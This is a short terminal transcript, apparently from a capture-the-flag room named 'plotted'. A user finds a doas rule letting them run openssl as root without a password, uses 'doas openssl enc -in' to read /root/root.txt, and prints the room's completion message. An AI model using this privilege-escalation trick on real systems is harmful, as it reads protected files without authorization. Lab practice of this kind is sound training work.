 plot_admin@plotted:~$ ls -l /etc/doas.conf
-rw-r--r-- 1 root root 45 Oct 28  2021 /etc/doas.conf
plot_admin@plotted:~$ cat /etc/doas.conf
permit nopass plot_admin as root cmd openssl
plot_admin@plotted:~$ doas openssl enc -in /root/root.txt
Congratulations on completing this room!
Hope you enjoyed the journey!
Do let me know if you have any ideas/suggestions for future rooms.
-sa.infinity8888
plot_admin@plotted:~$